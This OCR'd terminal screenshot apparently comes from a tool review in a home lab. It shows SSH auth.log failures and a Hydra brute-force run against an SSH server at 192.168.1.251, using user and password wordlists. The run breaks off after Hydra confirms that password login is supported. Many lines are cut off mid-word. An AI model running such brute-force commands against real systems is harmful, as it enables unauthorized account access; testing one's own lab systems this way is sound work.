 @ns:/var/log# tail -f auth.log
26 09:59:37 ns sshd[247842]: PAM service(sshd) ignoring max retries; 6 > 3
26 09:59:37 ns sshd[247845]: PAM 5 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168
12
26 09:59:37 ns sshd[247845]: PAM service(sshd) ignoring max retries; 6 > 3
26 09:59:37 ns sshd[247844]: PAM service(sshd) ignoring max retries; 6 > 3
26 09:59:37 ns sshd[247856]: error: maximum authentication attempts exceeded for invalid user dhdhdh from 192.168.1
port 36918 ssh2 [preauth]
26 09:59:37 ns sshd[247856]: Disconnecting invalid user dhdhdh 192.168.1.112 port 36918: Too many authentication fa
es [preauth]
26 09:59:37 ns sshd[247856]: PAM 5 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168
12
26 09:59:37 ns sshd[247856]: PAM service(sshd) ignoring max retries; 6 > 3
26 09:59:37 ns sshd[247848]: PAM 5 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168
12
26 09:59:37 ns sshd[247848]: PAM service(sshd) ignoring max retries; 6 > 3
glitch@beast: ~/toolrevi... 11:11 AM 80%
glitch@beast: ~/toolreview
File Actions Edit View Help
┌──(glitch㉿beast)-[~/toolreview]
└─$ hydra -L users.txt -P passwords.txt ssh://192.168.1.251 -v
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics an
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-26 11:11:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
tasks: use -t 4
[ERROR] File for passwords not found: passwords.txt
┌──(glitch㉿beast)-[~/toolreview]
└─$ ls
hydra.restore password1.txt password.txt users1.txt users.txt
┌──(glitch㉿beast)-[~/toolreview]
└─$ hydra -L users.txt -P password.txt ssh://192.168.1.251 -v
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics an
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-26 11:11:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a prev
s session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 61020 login tries (l:226/p:270), ~3814 tries pe
ask
[DATA] attacking ssh://192.168.1.251:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://dhdhdh@192.168.1.251:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.251:22